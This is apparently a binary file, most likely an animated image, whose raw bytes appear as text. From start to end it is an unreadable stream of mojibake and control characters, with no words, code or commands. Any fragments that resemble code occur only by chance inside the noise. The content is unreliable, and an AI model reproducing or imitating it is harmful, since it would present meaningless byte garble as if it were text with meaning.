��3z���!�f�i/�D$CN����b��J��T䁤������o�)"8+��Q0��i��H� ������r�/���+$���gk���\�������&���	F(+�c�ދ�����7l�ϿЦ������
�N�h|��S�ң"�d�k��ڀ����������\�0����#��vp!��p�%��#ͯ�����N��W,AI%�q��J��T	�&D1�A�q��h��¸�4��+��ˉ�c�&r�EWQB(n�h�X������CR���q�����f�����Ɂ8HJ0�.��Ӂ�0�����$��!rX5?�&$h���́h�g!�"�u���H`Q��c=�jw ��Y�AEnif ���,}�I�fX�"	�JdJV�-�܁���K(1��4�:��oC���f����zFT��IjP�)���&m�U�騁�Z�[,���Hw�BD%���p�^7E����+�R�������&N8	��d���ӊL遰r����KR�v���c���ѯ)�DR*��N�h :R�i��
)��p} K�B0 wXLo���DZ�{���&o�!@�e(vPI����X�`4�u�K"���*u1��"t(ztB�9��ǉ
����� *�)0�9d 绋�^�*��>��FR�5�I�:�a��dU)�BF&��	�d��S!P���z#�]���#�D$�1����sA$�� ���[MzV��&�O�V��f5����,7��"�sj�&2�A�拂��||�` R��A{J ��i^��3D?�q[sZ�����6�H�"B��E� a��j���x+�?1 �D�|���.����&/H�b8p��5dED��������0zy�  ,:b���p@g�		0C��ϓ��A��s>s���l	�?\��@�˚A�'�M��sqbE�IED$�!�j�x�8�$/��{��<��9;Yt�k�">S0�p�#�	�w�p2����x毼��8�gM �O?J��YiE<�%�8�d&!��� ���Hq��X��$Hmb�p����iQ	B�_f#���RS'�"��A8��n�S�c�UX=Y�O��"ͦ�6JV�t�
�t���U�d-�q�W�d��,� !� � ,    � �  � �	H����*\Ȑ i�Pа�ł�.j�ȱ�A���HR`ƒ(S����F+���I���i6�ˉRD �� *P��ZhL�P-���ԩ.B�ʕk��)���K�@��X��O-�.줍a;!L�G��5�R�m��#��aityF�HJ\z���5q�1"��+<�ڵ�Z-�e�Ƈ͢t���Ύ�B��c�re��,:���_���֩��_#�t�q��R\-t�]�]��������k&���]����̜c�.[�e>�y�t�I���mӛI��?�$�w��xurQ�(��@��M7�iUar�ut�|��Ӕ`P��IT�u�ba��^NG��Qq�H���5$%�R�u�\�ɵw�����i�4��UI�dde��?Ѽpc'݈`�T�?� �Vh�i&�_��Ue�Pu��~����akI��]b�4�@�JqWvČu��]j�?L@��dT��� ��3�S��x�@s�(`b�%�'�fJª9t�][-�h�1vP-�ʤ�a����4�Ff���@��@�h5h\�e�f+�*�4�Pg w�r�'��q�J�
t�G�lE9^��b(�H�B
 TۍA�'��ᷡ���y �b\NB�\�5���"���-/�/8@8݀�2��N
PN 8����zV٤�dw;�j��^���y��=DN;��O����P��`�`�!6E��8�30)��C t�E'�'a�^S]���s�f�
D�o2�����9ŃQ�#�Qr A�g�	0u� 6��N��0������S��҄��O��)����҄�-����x��y&9�ز�r����.T����A����8���?l�~oAJ��:�]�=��Kmf�?�ydNtDC�����:F@�i�c" ;8��X�� F&"��Ips.���\�:�� ���0D)�����
L��;zJy��!�G4[y�J�.�MZ�_����s��j�9�qg̠N�C&�	A�A$�h���E�z�s蠀���!�:L�B;�D*���Wb���Č�
����"O    ;�6�`N��C8��z�� ([��6d�z�p� l��ā!/PX+�T�7��s�ޔ�'��ᕁЙG�#*[, � p��d����]` kxI�f��� �0d"��� ��8x��7'�0�Ad��,��G�! ^�@ ,(H0�8��h���(���o�����3n9 D���@���AtRd��~\G��ǹCΗ�!���l��"ԓ�,��?X�K�����$��gp�̔��`�c�4� ��A8p�!���FP��Z����_A�2B�\ɤ3��?���JӥI�fj�
$��($��Lu
�F
��0���@	ؐ���C��E->I���n ��
&"���j��Zip����0q�RV�����p+�YO^�ʵ �\ns
�@ڢ�Vo�+v��i��S� ��.8�ʜs+x .|ctU .a��� �jIoz�
�ŉ*q�HY��L����'/c*��t 95"иf�J�G!����j�[n�N&�" �mE���H� ����"� �lɨFuѬiM$����$��P ���.y�R1� �����GpXH����F�=��3��@�eZ`�r��; ULx�(҅�Q� [D��ȃ/ @��ɸ�d)]1F�f��E+�f�l����|ҵ��H�.~脐.�D�n�h`L�3@�#i' ����-.<ՄX� Y�ǈ���R�A�A��������n���ʙ��u�q rl�Ӥ�@x�7�f
f@>�x�	8XP�ϐkh��l
�l��E(�ăSk���j���l��5�Ҹ�^�x�5��?/$���R��i��
p������X`>+��L�a����@�l���Ó�A���3��K�Pr�	$�����kr��7��F`] ����s�D�Q#�3u�㈌��`�V`C~�M���6Hz��e�, ��M�?>:��?M��o���!�{:΁ts �!.F@�'$����$ Yt(Pb�6�!�|>`�3֐��` ��8y��D�EH�t���Db�|�g��*O��f�u<����6F��B+u��;LhDB�|,l�"b ��=�!M`�V��2��P4TUk�CpBb���V h<���`�i�m*������\tA��`��5Z�@ �{��P`	bW�f<#0�0q P��p�&P0�$�� Г9�&�	V� ����)�V�FPV�S�& >�sGS5�8���;(-�D/���&\��:7X)����h��SJ6�P3t�`�s�q��	�d\QD�� $�A�wF�X��p��$M�53 9�TGt�ă��Rx5A8�Q���q50����T��K7X�s`� Xh	͆Ol#$b 3��!�=AQ�zq0��`P�PHV0O	�K7(mF�w4�����h#p6�OFdHt��50E%�Wb0O�hu!pb��`#�p
�x
Z���v0bk@  a�Gl�`�0�R|����G�`@H�����wh{�n����p�D�	�ƕt4O80FG��R�MkB�q�
��!�X�L�Hl�63��(O|H0����%�a�DH���z�6)��� �6���z�U��39� Qe�o� e	`y�w
`���<Q/�\HGO�>'�h	�DX�&-i����ttEP<2��<h<)�$��l`����F�p3�d�vy�])�t6�v�ɵx�_w��@���X�Ҕ��&d@�������y�o��{b��=�m��y��v��z0� �V��r��M����`�F��e�wqSC:1>�s��P�E�tՇt�����%Vc��@#�s��ڀ��h�9X�g�@
! ��7��)�q�q�r e���KV�w�� V s`��q��% 5����3dw�ų�
qF�}��h��� p?��9�	1Q�	07u��0��g�x� ��x�w�V[�e~��O�ϖ{=�{X�_oד!\�@p�HWq��,�E
�
�&<�`���}ŵ75[��V�p�`\O�R ��P6��ڡ3��l�[	� Hn@��	qV��1�

� q����q�
�sa�A��� ������OV���V� ������	x�H5�G��w�R�ȗ,�_�i���8*���HC�`�l�Vti��0x������n�pOJ�Z����
���n@�H	P0��@d��Ж�X�t-�ꩣ:? �	�ՀI�Э�tЉ�C �����`	5p�T*l"+~���ʖ��˙�V��)����ZT���~��S�����Xΐ����y�����iՠM#ku���#@ |* �P�5P�`B*�nI%��� �Ņ�K��a��P��ڞ�H�4�z~�$���W�	
 @��}�Iq���	?@
��p�6�o���(���X%:��b[��2e3��E����n+3�M�J�x�8�����HKB�Ev� �4��E �7m�}	ෘO����j��`������3Kd��m�Lx�sQk��b��@~����A�UD����[>�:S�{�!�~� ���������mi*�g+�*����H�m�%lQV���%1��Q�v�`�&l{'���K���QD�%�Ϋ��z�d��|=���ZT,��&�I�$s#�����0������35`Y��a���	�0x��d_���ʫ����[��7썓�Zڶ��UX_W�,�s#f���+�w�M�<�Q����䄳ed�80���W�KN�sV*0��*�!�5��!p�*��}@X�ڠ{HX��@�dC|
���x\��QV�1�@l��g�5l��V��㩵j��*�^\�dk�!p�L�7���W�ʡl�pk5�O����[�
A�y�Q@@ ���Oʼ,`d	�lT��0	�H*�/����s����;��L���@�{��pТl���o�Pqp-	��L���m	�OI
�k��XGS�$͖��P���< ���ғܖ�������L �=���h{-������yo�h5M0�Z��,��M	��)@ B��@ %0��4�N���0W&m	�H	0k�*��.}�,����_mӝ���&pm�;ݥ) ��������݇�Z�q*ę�m��%-�
e�8Ms9l�1	�l6��2}��=Ü{LŅ|9m�qצy�d5Ӭƥ�DM��ԩ�ʣLG{ed��Wwn�d�̘�80��b]��Ф� 	7�ڟ=�	A�4-Sm�� M�w��7�|ƴ��@�ڀ��z�MP}��Q��J�Ev�ז�@�`�0x�ːڱ5 ��r��`l\.���k��:hv���<]�
=��-��ݓ�9E��-���́{�m�N�1��QP��6Xޤ�@	b݅�0��r�4��7�3�КJ����Ҭ��P�~������l�[\�����6�V�Uɖ*��3���G	?�㷠ّ`	d,�@.Q��B~L~^��m�)�|�J��k�<ޡ�qC}�a�宜���U��5=M���<	=��Ԗ��>PN`�6@	�	���9	�@s eQ��DNڀΡ���\��l{�`�,�TN�A Cq�з�H��Hd�Ι0��T�0	�>��2��@^�.~�K��0	@^�|��*^�
�ϛ��������.�Q�^�R�K��D[鿉�� �ξOFHﴰ�G�`�s��x
�P[��	�9���$��&����h�/��/������N�� F�M��yk)>d���ϖ@a�����.�W�1.�`AsÜ �9�*P�������K��&Y��~�:�6�%��q*�r��Ӟٖ��$*��@�ˉT-��N�i�	�F�$�F��q �`EW��+k\�	�1M�!�3j��J�ޠ����Ok�a�>��
���P�S�B��N�wl����TW��ǉ;�g�AD�PZD�4����({��m�e�P3�y�����D[��N]i���I/�p��{�@���T�kpEl �]��� �� X�;�p�E�6*�X�����g���������@Y��?E�R�#�[I�1e��Y�PM+u�`p"g�ZA�M:��?j��XC
51%Y�H�O��k��Xc�( @v$��lX 84�Q����M� ��C����ߘ)�t������j.�Y���!o�<�1:����V��s��3CW��H��בZ܎Y��g��"�4������ SG'�fL�&@ �	Aֆ�?7(;z�7����-ÅS�81�E ��䎕+���q�t�����Xm0(R{���)�����ȷh(IB��C&�`�8���k�@�⟾Fl#��NR�(F��yFHa0y��h2j� c��$=j#$_�!���H)���B�.(X(�6Cڡ#��#Yd��xA�|����.�:���&MB�E�Q$���< :�	�tb�R��S��Bn*�t	��j*p�+�
�1���2�0���Q��ื�T�:a�A�jL��V"� ��C4��nj�!�)��v��:Q+������ؘ8*�5���@\paSNrK�.��R�G1n��\(�$�����W��	�&k4�#;
�8��
=�2CV&�dl��p]�t���+)]uF8�7�Qt.���]k:�� ���F�#IA���������
)5f�#�ڐ�`,�B����[����FPĒH,���ED0ǣ��7ߐpA���޻i�GC���-;��ȍW]�i01z�ή a� ���҅�U�`(���B�	��:����ip̫��i�$$n2��։�����Ȓ[l8�ȡ�g0j��Z&�D-���d�72Ni����G�K̛vDPIߒd�+��:"�[���	�P@w��k�JS+�.]��>�:
 �����$�ꃔ�^ ��U��$':��7�)�y+Z�:���X=5�g�Q�����H[f�T���aE��TRp�`�9���,��mh��?l�ҁh�G�¤��a�`,���YN�0�dҗ�udD	�%��	=�&�������
� F&�h	J̡$Qi�?�w�� p�#Lbhǐ A!��?���P�j/z���V�F���&����:R�?	�d"yT}޷�/�G"ЁD�s�Ϋ
�+|���x���(á�я0��c�,C&@{	�A�8RJ�� f`���d5��bһ����1
��?"�L$��˄�Igt6s��"GH�/�Í��)A���u�I�JBB ��*
I;��+Ȅ~]�a�x	��Q�����fQ�,���L��;�!�2i��i;��c��N���L� �0yhI qC�i�1�#c$$�T��DDC��Fv$*��Jkx$%��.��P�
	*��=����G�~5$�� �y��v$ԘdRR0U�ybb�	o��H@b��D�����7}�	V[�r�0�d�5*��nP�jw�M�Pv�U��?:����հ��+z�*֚�Ǯ~�(�X�@�#VJ�R�6��.;�;��� �]m���M�u��^�j��>�#��]���FZ��N���b����+��ЍZ��[H	D 0��40'p-��/8�_ ؿ�	��k D`u� p'�:���
8�o��� p@��vg�	gL%��	8��E��a�4ر��x{XA6"_�W�;�q����������pd/ܸ�:�����X~��o��ci�`��v���W̷N�7��Y�k��P�=�9��;0��D�Y�u1��gH��+�@�M�$�7	I`G��hi��ђ�s�7 v�Ҡr��\{` (`/�N4�4��e??A�����7��	��/��]3��@�)��c��٠����gC@�h1�`��&ص4��me[��~�8Me�o~9f�
��S��2�w�a,s��:5�!h�������}�d;B�5�7��]h;$�ޅ�Ql<�{�A�G ���؅��]jS�Z�6�t�O�i$"�(G�L�|s.�"��@�Im��z��f@�G�'�7��ð!��=x!?ׁV`�pyϦ~B�%��Q�`��Ɯ6�$��^t��э������v�q~��#��]�F Z���� �l^��,r�[肇`�d��T�CJ'���]_��@���(@�,s����t0D�ɛ�ș�1N��u3<�6�
�}{���Ԡ�7�?�OI3��I�?�a�;[��袛f�#�Ի؃<���o��<�ͭl<��~ND6��h_��&~/|O�}~�5��5�q_�!��uL4��]�v�g:�#�02F��~6����S�a{�(˯v�'�`#�`��b3���6�{����s?.��c��D0G{AG#�s@
�4��S#=��X��cӁ����vp6ϓ��<��~<i����A��2��'\�C9l�2�Ӹ'��k? _���7p��w36�����B��(������s�����[<����#��[��� ^1d l+Ae�@��'����kK�(�.����<�;�YK�TBa�>���b���K9l��6˴�>`��0��#�T#�Jk��ӾD�6s˯�k6v�>���=#�����/�,��;�
�x�Cqǎ�C!��
���$ۀb;\,>s�r���lC��s�05(�<i���ˆlh1�����B�+��+5~l�d<�2�5�A:[����A4�<m��]� !,������Hk+��ȯ~4��:����;�c�Fl��K���f��?#7Y	p��mL��"S�G�?4@H�<۶B�D��f��]�?|ǒ�1��<0<�#��@�+7�"�KL�l�?ً7��S=Q�F��F�������C�����/-�<�=��=� :s�aK��$��� �{:/��;��H:f��p��M3H&t5�4�����L�`���3���B1��B��2�{�h1F3?>{�`(>%��`� ��	���gS4/9Rk4%�B؃�ï��I�47�?��6-��$+J� wp�ً���Ct��41��l̆�l3Ƀ�]0�$PM�[J� @�T�":��4'�I~#A���KL�X���K�` :S��߫/��,o��a��%�1��37O|�L7�2���' ���g�(���c˲�3@�۵�{�M;�$����@%��ɓ��ԁa�Q��w��nL�l7bk:��"��MOs8�'`P�3�v���cz�Q� 6b3D�T:̤ B�A��Ij��'ܺJ�90c%5�k�s�Q$E�$�S<6c�/tS�Ӂ��"�C��A�\C0;����Dp�c4F�<Po��k<�P$2��Lk+ASһ����{6U�Ue�<�kKNi�6)��0�f3�ZƧ�DK7l61|��m�.�1�ö@[BTL4U]��q17dCn�Vn���J�{ʃ�˽|ʹ$��+9p�����Ms��Ӓ۳*�G�3�=#��R<?�U#�2�l�HX�]X�eXr��*$���������÷�;�FA�$`�,�4320Ņ �� ��j1��Cդ�>-ؙ*�����/�A�	i1)3>�1��P>�٘����/�ڎ�1����<�m<1��Z�=J��Z��Zw�0�8ʯ�/���/>���5�E1K[�4ʯ�!1�߀93���w�'wx�\�\�\p��-�ѳ�/�n���=�� �+�^��\��Y��/����Nx��-�l�"��-�͵X��6��#ɕ܁ ;�ڍ\N�܎�5�s0�^�.�nPnȁ!��XX^nx��ZiP�^��^���읣��W��❣0*8��U��^�}�%��3����|�������!0������4��>�~S�(������0�{��`�`��*����7���U�����`������SC�~(�T��X	�~��r(�*��ݱ�*�S�*��!�_n�~x.��0�(�!���Tp�W0�_���!x�%c�e�&N��3�n��T��9�����$�*�_3��3�b2~3v��}X5p�<$n�*�i�bX_��&^��U�7 ��b]i�~H�7��;v�70�+N%�#'��WH��a�].��X�e��!�T0�S�x~����N��=^a6^.�W��XxgƜn������c����lF�T��`����\ek�3H�!08a�cC�ak���9�}��䎠cn��+6.��.6����#���5�x9b�&��+~��j��D����d%�8d~d��r�g��,$.�A�~�W�n�~��,��!��7h�i;�!�j|�$���΁��n0. ���M���� jpa^�3�*�&�c�N�r�a.�1l�a
�<�2M�hi��;6�@�&N0 %.@�r h;�6���c�6�r��X�3.�3����bԉ�f�q�W(kg6�A^�#��jF�.��߮�/^&�t�/k1.��æ(nH.e*��*0�x��� E&Hi@�&�go���+��w~�w�e�9�Fd%���k���b���E6�n�r ����`ih�6�-i��9�a!�!�ji@a�i~��VoU������d��k�fc��a��^g%�e��������T@���'nc�.a����Y��_�}�+^�7��Whf%~b���pf���uN`U΁~���^a��r`>3 ���0g���j�i*��w��7��rV�:N���H��6��{��s�c�o�����WHbS^�'���Fa*�A߆�=�	����j���~*P�F�Aw��[I��X8l�V�n@�Mnfe�Y��1*8` �b�� ��CN�X0�r����a�Z�]�b��q���-t�v�0_�r��Ph]&���u����������u��䜾k%F���W`^g�%�Pf��i��ꯎ�}>�_��H�%~~��#�at/j�/��*N�n�@_iw��F_%��iS1�� 6�8Gd
�����NbB��!�lg�i!�ᐸ����k�E���f)�㼆�Nc;>�����nc����e������u{?dnP)~H^���6�P��Ķm$��V�lG�Wo*8no��j^7 ��g-��T��d.^��/.�Ѷ��2l����an�9O�v��ko�r�s���J�bn�v�&1r��ގ0�o���H�s?yor�^i�%hM�E�_	W���d���v��Nc��lC��t��X�o��xu��c��۾k6&w����!h�wz~���>�/y�;y+����i~P�[b^NPVd�e����.n����1���o���t����hW.	���T�f~�`��g�dV�pfi^/��*��R��?��H˖M�4CU�q­SC���(G�"Fi���+i�$ʔ*KB|������`�(�`�!�b�RS�����(j���&��P��i3(;U�ǭ�!i>rp���뛝�N�V��I�)�Ub��ʸrYvR���Ts��W���1���[.G�X���@|k�q��_5n��[��&)�}e�3�Т�el\Ϊ@i�^�f�C/�TTZ�2�s.�Za�z��if&V�QIْ��,��(�7o���j7U*�\P0H�#�T��}-ߕ۫�E�X�f�8Os�����۹s�_V�S9\�S?vQ�x��H�|��@Z� v�UA![fI��PC|  ?U���)���NjD�K�@��fha�"�7�q��^�Ă�K� �ؘ����y`I7%�Ee�B .ƍt9(��T�9h�9���X���f���D�p��J��`���Å��9��~}����&�ۡ�O�,���If���!����q=�馠�٘J��zꧺ��ت��������J !� � ,    � f  � �	H����*\Ȱ�ABD�"a��3j����Ăx:6�(��ɓA���4���lI�c�N"i ��q&ϟqf�E�����)�f �R�P�E��Ӄ
^
t�T��R��K�ݶB��ۓM-����mԱ��+0�\�N:��k�)^��z�k��_�i��,�ͬ����y�>��F�����O,/O�쫕�TӮ�m���@`�M���h��(������_�Q�޸��Is���I�x7���!"�I��4�7苉���>�3Hu��p�G'���w/�ڣ�؁�����4/࢔J�%B<8p�?)p�A��?�q��J�q";��C �g�4ZZ4N
P@����@8�VR=O=�� .%� �@�=Xd�P N�;:�S�0Mc���A��W�#�3a Iԍ�W�F�d��2�AB
D(��ly�?��K��W��ZP 4�9l�N_�׍;���-��O���@r�-)��*P ⭆����Րs!�@S��@�M��@�cK���� ��� �Ђ�@�f(P�Ё��`�@r 4\n�&��@��C�p�ϥ��+/��
�NZ�.m`�F.$02P��	���?�%��?�L9�B�	D�]$��R4�%�-����?,�LP��o�"�<�=8�F&�����k8������?q\�YC�i\S������`u{S��2A3�l�ǖ,��,@3G	[�qE;��@�@ \��<�p	M$	����!�MD����c�� �4�y,��\ E`�?Ep����]�@�
d���B`��N�0���M���ӾPZ>�:+A���Ssr
��ܦ��S�7E|n�?�����A ��G�qx���
��O�YQS-�n;B�ݘÕ�ck�{���?�0�¼b�"�"\�R� 3���O a�02\ H��F 5�p
Vs��G����iB�B���%�yi�N���	�M6��@
�c����6�C!��?�q.��� aBH|��ʧm ��I8�9)M���-�t8��sI��A�%o WDǦ�d�P0b8⵵�M ^�jQ�� ���p�g����P$Ji� )̢;NX��ȃl�v�tI�8/e�T��nx<���m��?&(���^����Q���\H�ڕ�D2!��x���(B#�;�q�W	$sdH<��I��pK�	�?l�����(cA���ǹ���+Y��;���z�@T���#�E)�Hy��:آm���qdIY8h^�R� ��e6��8 ��Nv2ze�� �	9��O �l�@�!X�6������!�ial�o��{Ħ����  T������)�rXSőU��x��r�����v��a{d�.��4�����P:�
d�4^2P&Ȃ�32�����B��/Kl�@)��6�R�Dա�t���P�AR��@c���G t�g��i�x�p$Kl,���Q�����ru<���'�2�H.���֫�E� P�x��E����N� �ͮ:@I��.��-*tְ�ҕ �l��z��x���M��Ya�E
1D��P-F��S �H�M��F���^��o��k]�ăn�.�+�����_!�H!:�db LS`yd�h	R�+�!��{�+ �BBa`	aj�������qx.��Y�b�X�hG��6���*�)�����@���"J�+����l�� ���].Ou�C" &�/h��O��N"5�����gT�P����s��+#� �  �9;�IQ `K'�K��B)P�����1	`^��]�08�6( ��F��@$�BY����80�	��vr�7i�Ҕ��7l�T֠6+��	Uo�kus+_A$��rȄ��i`�!�@ ��e��i��R�4��b���4[�+�D ���������`	՞L���UF�Q�@��%0H������A)�Ԃ	q(�����(��`h'@tg$�%,#��.^Ӄ�M#x�=<��ѡ��@�i�AN8�@zPq' #�i9A����`�#h�+Y  ����#��;�Ö��J[G#�C��M�ШQM�'��	U��.f�l��4�o]IQ�B8��ը�}��<��ڨ�,5@ۃ6�a��&�|	����l����+��c��X3{Spު�͕�2	J -�
ހ�®�c��@� vC�\����m��Cy�L@�fޚ��k�d�����?KL���bɂk5�
3z5��w}.�	���Pʥ2��Y��f��VP~�CS4�l���U{��z�3�Y̔��Ps0 ��>�J,�:��0!�k	Q:�0z/�_a?�N �40s`	H�WSE�R��sͦR+�	$=�T$�p��]�%�`	b@`#�OE 0� z�nH?�;�c�WD��uR4��PN`kq~4Ut�uj�� at�:o��3���2E�p�Ux�P`	��QN?c*��A
`�q��9���c��(j�|+�<�5!�sR7`6� ���EG�Gy�6��s� ��l�e2=��a8^�M"��ۥ<)���w�S�Q:�8���1}QW:�/�S9[�����rp9�x~����sak������pn�j7�5u��I1n���Q� y� ����uuD�(� >��� �õ�'cS=p���s��E��	����U��c>���v���x��9����gf�(�5��?����Q��-%�?���bH!ERx$ c5Y	r`Dل�X�X��S�� &V	Ix�Aض9=�3u��N! >����TI�x����&i&��p_�' �R�(S#4��Z7~0yy'�ZǨ��H�EF�8ї	���	D,p�+�r��I ���Q[A��`�Q� lCj)@Y�s@7	�*�������h����i&�m`��n��)�,��
D��C1~�5G�iw����hsA�d�7r�%v5S��BV0y���(�y��):�s�
�n	��y)<�3�9'X2y�������Y� s�q��!��M4�-�P*�~8�Z7$ ��i��H��?9���឵��P�&��<X6d2Dg*uӘ�q
9�!lP.q��R�x����5s@s�FT���I��uI
t�)7�B���u�6��Z�?��(��0��ȹ��1qfJ�qq�?�'�,�A#`�}���i	`H���s�� ɓ�٧NjB����N#:l�����S/(S��Ԙ�:�`��!9z�C`@� P��u]�'V 8���?�x��IyjK��vy����3��Ϙ���M=�9u���<l⍻4}���Q:2�*�j��@
aً�2��65`N@	Y'�`j�
�yZ�����ʧF�蚗C��D7 �A�xq7�ސP�
=I�<@���
�����!�2�S� *�9Ҋ/I&��X�0��P�
�z�&���STkD
��E=�65O,�6��HI��x,�F���Sg@!?����Ep�����:Xj�P�y�Z��R;�Kzw٧�)�})��"��zb�~�S������0w$�Z�F d��O�wD��z�q{�Csෙ@s3y)��;�۱�{���n=�Ykb��~)�!�����tc���.*��XW���<8� u9���h��Fœ*@	�� s ��@�����>iD鹻�{�$`��;b���
�&<���K�Z;s7J�5+���0����O�P*-ޫl�� A�y��s0	�0	���0��N �[�.l�a&��"+Dy9�!<��<H���[��wM�d�Q:ܮ������s�>�@b �	A@j��sP��	�9	���+,b<~���/ܱ1�= b��@';�)�Q�
=_;�|�EB,��|lX�0j�9S)�fA�m�S�����ʉ���	Րc��#<b��r�$��Np�w	�ak&��x�[Ǽ��
�Y�8�_�	�*�z�N D?D� ���|��s@�0~s��z�(��P[��Ϩ��	��ɚ��$��f\��\n<vۘ.v�?ܲ|�B��X�jP:Gs�� �!G	�PjNP@BC.��@	�;��������P��@���Pͣ��,|�E���J_×ye
�����ǋ�d���ܜ(}*M�8'|�l	zbt`' �h̯�œp�私� [���R��Ym����"�=~z��L䪮Y�?��,�wk0�i�����!y��\��ӓPt�5m�XD�U���0Ap�����gezc%�gP-�r͝L�0\�ڮ�3�� �A��GY��k���i���Z��!�6]�p*5��j��ƙB��JfZY��:���  tP�l`ͣ��N}�sib?��Gҏ=��A"dĺ9f�y��.��0�S%`�*<~�m�����P����X���	
 �Z�Lu�ۺ��ݓL��8��r	�"}�W�M=������r������VPc hѺ���CCBGV�%PrP��"4���c>9B D�[�ۛ�?)�%�y{�Ѐ��f����6l�\j���kuŎ�������Lj�ţ���v�\+% 34Bc�k�����,a�@����l@���5,.�(D���%�̛m�CE�:���%�%��ٜ�/=	IX�>9y4#P0�1�p�Q����+�4Y^+N/���OE-��ƶ��)��ī��t��m�)��D���r�ŷ0	B�w=� �[�7��l��/�~z�0GQ�U+��KLP�������ʗS�C��@�a���MB�K�h��ݜ��h��+��=��xjP`S(<�5���<!f"); ��	/���`���Ͼѝ>D�$Z�p/KI��8W0}�)�	��vp�O�|ʃRS4�}��ao�cմ�{��v0v���cab=�p��nS�}�L�<'�&�je��n��gˑ}�`0k�7%L��YG��_��'	yQ�$xP.�;���f)�&�p6 ��/�ramN�0��� lÁ�Z���W��dQ��� Tjж�[��͂��SJ �f7P�M'v�$��� u����oe���NO�& gNU��a��!l��g�#��s�Y[G� H���@� N�sS+�s��p��O4�Y	��a�,�S�b+�YzoD������MT.2�/^�8�x�C�_�&�?� �#�* �$���?"+8�P��4�!���?9V����J]�\$�������)_-�FVA=X������z��H��ȁ7(E�QP��H�l(�`&�	�3gԊ�96l4psC����T$F�"4�d�Kpڴ�CB39�m�#ԥc��ɵ+��� juY"�`aݚ`8��c�ҤI��qK���P{�z�� 8�2{��������MPA��dq��E����3��mCy�ԍ`.������c����3:���!��S�`�[�OgF��{��e��������!�@w$
 � |o��.�i�5��g(+
� Ԡ�Y��[R���c����� R.R 7!��A�(���R
ӄ�������p�9� 2�@�.�q�۲ڢ�#�hÍeXq�j�N�2G�� ��qB�(#���Q�%d� h�$�h��	h��FH!ǻ����A�$�� �*�N^(�����Qi
L�I�;	�.��ZH9����`<���Ӂ��l7l�%>Y��"�d�9�j!���"8U@A�l���K�U��H�l �ȼ�R���b%[0��m�t��p�6��䣰TB� 	��V�p�7~Y�a��h� !� (�aQr��s��+�Ą���J��(ʁ`.�	�D���u�l���������gD�0�%Iv���zX̦�r#K�(�˓���m6�1���{�V{m�6ˋ��O$)����:p*b���2��}�Ҕ O:c��ֻ ���m���,��*wo�p�{���ƼB����z� �Ng6��x�������1�&χ�}g�׭e�g��t�8Ȋ��'Aڣ�^�N���:�;o�V�8�w��7�|��W}��n�}��~�f����  !� � ,    � �  � �	��`���*\Ȱ�C��A����Ë�ȱ�G��(Q�E��>*��q�ʗ0/J���[��vh���3aɆ���(���6�&�!S��:��������*H�
t�Yح(ҏ)�ʸ��B6u���ܡPq5=�C�C��ժ�P�Y�]����˿B.��^���=�����/���0 �ui�x5�cY(0�r��
;>�#��v�3�5��-��=P�4�]l#Խ�ρN�7P�@���'��#����6-��R�Z����uB�Kchk�ӹ3F�PWG#4n�&�m���/�W�|�3�ku�U�5�9'�Z`N ��'Wc�'P+R$1(���I7j
�'����|R�4���\c|8$!U5Y@ 7�6k8օ�4E$,5�AEvB��`p2�5�A��~���܈���ΐc�CW sJ�EtCW+]�e����eL^��QFDs��-�C��)�|��@�?s�&����(��*7���� ��#P�ȨE4�d�;Y��@&t
Cl�9���y'e�z!m��c��%*��Pf�4���ߛ�ig݂����$x#���B�
p�K��Ȏ4RZ ��)�9���?�Q�;
�'u�Q��qTUP�lv���厭�6�&'�*h+�\�-�8hH���@�q]���l�vTq��
4�:b4�7-�P8#d7�ɞ�G�� Yd~~���Yι�"e�g�;��՗���7���Bi�����@P�B�Em�`&�rmY�J��\c����J ��MD�?E��6ٝ��n�h�8���Ru
q��]��`�MSJ⫉�p�޹�r��7�r�W�;�K4~>P<�@�?�����C�q�@��!��>�P�@݈�!01M�O�2��y��C(���OC�;�B�D� Ӄ���t�n�8��'��E�2��	��`$�W�G�`X��b(���+yA�.�kЬ���ľ�v�DQA����\UG*��H�ꆎ�, �(�cȁ��A8���aA��2H�N�=�	0���"�&�Rѡ~w�%�iY�{����4��1��؆)�\%!�G�$I��� �r��+`�&T�@�'�4YM����&�N���O����	@���(C��t"��悶9�- ۓ�@0�IҐ]�  �1>���0" �+�.�('9iZ��d�`��22�
��� ������g�Lt���()b';����� ���!FI>�rX��@ ���)�H��� S��C�ҞwƲUG�.��CYF�7	��@�t��u�� �w'�4�$ 8�  L`k��7�A uD�t�� ��� #z�j� s5�
�/w���C���;z�nD�"��N����� <��@Xp��v 8����؂ ��8G`j�.q�_�1���.�L�N_�_��G.r��E�",� B�:&5�$�]Q.sL��d�E 3�qMe
d�<Uɷ�d:�)�-�79�{1d�F���8P �"�5]�;`��D�&��
H�`|1� a#ᘠ�fJ��W|�D��"$���?�'\s��<���E��@�`�� ~V A���WgXY��X���SL`�h��<�����~�쀯�hE6߄ăn����+� �b��@���
D�y�T�N,r��`� �� �Π��:l6��`����<��p�L��S�e<ppF|� ����H2�wS`�}�A)_�	İ1T2�t�ۄt��,��F�<ڑ ����f��u*�C�A�;�`��?�`�Ёc�^��1�c�ɩA���d���Y@_��W����5riᦀ�A��$��d�3pF�� ���
Y-��ց�u��6��"��r˱K^���U����fCP�+����+OL;)�+`��i� �Q.r�-�	L ���&pn=��������<������,
� X�q�sne�T��a5��[�����ŵ,ɨ���Y��90*a��z(��lK�!k��˙@��� �e%2� %�u.���u��C�mG;8�d��� C�+4S �dz mp�<�~M�`�P�9�.�A�j�?�`x�������a^��EPr�kgE�� W�2�sL��������8���N�.z�c�ޠ78R ��CZ���>�5��(�?�	Xa}��@�To�<�^8�WOIt�
���i�wņC�n?H
���߳^�N z�t,p���\P��sT�Q��kV �� ڧV�	�pp1/���AF�Q#�lqx7I��AQ
N�)� � ~�FIF�m�0}YV��%8�7��Vx�6� s�	!p�jT`�r���0G�S�px�~{5PAł#8d�zö=�PU��P�{�Er8?�N�k����`M]ݖ �Їh40�� �Q��V���t��P��q�7	e��s�O&at'Ŧ=�{��P��T4D/��X#�P�d`	G���waV� eb.����F!� � ��� 8:�q�`uMz�qA;щ�8{.�w�dl.tF��@}�L�A�3?�E6`	�\��w
N�N q`Y�hr�PbH��CP�gGe
�Q�i؈.���A�P b0��^�Ԁ��0��qŃ��W�(pu� Oz&7%�Ci=W8X��';ex3�PE���%������%a��6 q����P� 	� V0� ���}Xu
�a���c�z��L�P!�S)�K���k��&h17!7��@�0m̄cۖ?�a ��% Ԡ-0Xp?��x,%�U�ԁ�����Lɇs�>)�zm1�э����v��5@;eдml`/�}���3	p
